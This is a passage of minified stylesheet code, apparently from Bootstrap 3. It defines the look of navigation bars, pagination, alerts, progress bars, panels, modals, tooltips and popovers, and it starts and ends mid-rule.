> li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px}}@media (min-width: 768px){.navbar-left{float:left!important}.navbar-right{float:right!important}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin:8px -15px}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-nav.pull-right > li > .dropdown-menu,.navbar-nav > li > .dropdown-menu.pull-right{right:0;left:auto}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{margin-right:15px;margin-left:15px}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav > li > a{color:#777}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav > .dropdown > a:hover .caret,.navbar-default .navbar-nav > .dropdown > a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav > .open > a .caret,.navbar-default .navbar-nav > .open > a:hover .caret,.navbar-default .navbar-nav > .open > a:focus .caret{border-top-color:#555;border-bottom-color:#555}.navbar-default .navbar-nav > .dropdown > a .caret{border-top-color:#777;border-bottom-color:#777}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .navbar-nav > li > a{color:#999}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav > .dropdown > a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-nav > .dropdown > a .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .navbar-nav > .open > a .caret,.navbar-inverse .navbar-nav > .open > a:hover .caret,.navbar-inverse .navbar-nav > .open > a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#999}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover{color:#fff}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb > li{display:inline-block}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb > .active{color:#999}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination > li{display:inline}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{background-color:#eee}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee}.pager .next > a,.pager .next > span{float:right}.pager .previous > a,.pager .previous > span{float:left}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#999;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.label-default{background-color:#999}.label-default[href]:hover,.label-default[href]:focus{background-color:gray}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.badge:empty{display:none}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.btn .badge{position:relative;top:-1px}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#428bca;background-color:#fff}.nav-pills > li > a > .badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.jumbotron h1{line-height:1;color:inherit}.jumbotron p{line-height:1.4}.container .jumbotron{border-radius:6px}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1{font-size:63px}}.thumbnail{display:inline-block;display:block;height:auto;max-width:100%;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail > img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert > p,.alert > ul{margin-bottom:0}.alert > p + p{margin-top:5px}.alert-dismissable{padding-right:35px}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#356635}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#2d6987}.alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#a47e3c}.alert-danger{color:#b94a48;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#953b39}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media > .pull-left{margin-right:10px}.media > .pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item > .badge{float:right}.list-group-item > .badge + .badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;background-color:#f5f5f5}a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}a.list-group-item.active .list-group-item-heading,a.list-group-item.active:hover .list-group-item-heading,a.list-group-item.active:focus .list-group-item-heading{color:inherit}a.list-group-item.active .list-group-item-text,a.list-group-item.active:hover .list-group-item-text,a.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel-body:before,.panel-body:after{display:table;content:" "}.panel-body:after{clear:both}.panel > .list-group{margin-bottom:0}.panel > .list-group .list-group-item{border-width:1px 0}.panel > .list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel > .list-group .list-group-item:last-child{border-bottom:0}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0}.panel > .table,.panel > .table-responsive{margin-bottom:0}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive{border-top:1px solid #ddd}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.panel > .table-bordered > thead > tr:last-child > th,.panel > .table-responsive > .table-bordered > thead > tr:last-child > th,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th,.panel > .table-bordered > thead > tr:last-child > td,.panel > .table-responsive > .table-bordered > thead > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading > .dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title > a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.panel-group .panel + .panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top-color:#ddd}.panel-default > .panel-heading > .dropdown .caret{border-color:#333 transparent}.panel-default > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary > .panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#428bca}.panel-primary > .panel-heading > .dropdown .caret{border-color:#fff transparent}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success > .panel-heading{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.panel-success > .panel-heading + .panel-collapse .panel-body{border-top-color:#d6e9c6}.panel-success > .panel-heading > .dropdown .caret{border-color:#468847 transparent}.panel-success > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#d6e9c6}.panel-warning{border-color:#faebcc}.panel-warning > .panel-heading{color:#c09853;background-color:#fcf8e3;border-color:#faebcc}.panel-warning > .panel-heading + .panel-collapse .panel-body{border-top-color:#faebcc}.panel-warning > .panel-heading > .dropdown .caret{border-color:#c09853 transparent}.panel-warning > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger > .panel-heading{color:#b94a48;background-color:#f2dede;border-color:#ebccd1}.panel-danger > .panel-heading + .panel-collapse .panel-body{border-top-color:#ebccd1}.panel-danger > .panel-heading > .dropdown .caret{border-color:#b94a48 transparent}.panel-danger > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#ebccd1}.panel-info{border-color:#bce8f1}.panel-info > .panel-heading{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.panel-info > .panel-heading + .panel-collapse .panel-body{border-top-color:#bce8f1}.panel-info > .panel-heading > .dropdown .caret{border-color:#3a87ad transparent}.panel-info > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#bce8f1}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-dialog{position:relative;z-index:1050;width:auto;padding:10px;margin-right:auto;margin-left:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.428571429}.modal-body{position:relative;padding:20px}.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer:before,.modal-footer:after{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn + .btn{margin-left:-1px}.modal-footer .btn-block + .btn-block{margin-left:0}@media screen and (min-width: 768px){.modal-dialog{width:600px;padding-top:30px;padding-bottom:30px}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}}.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" 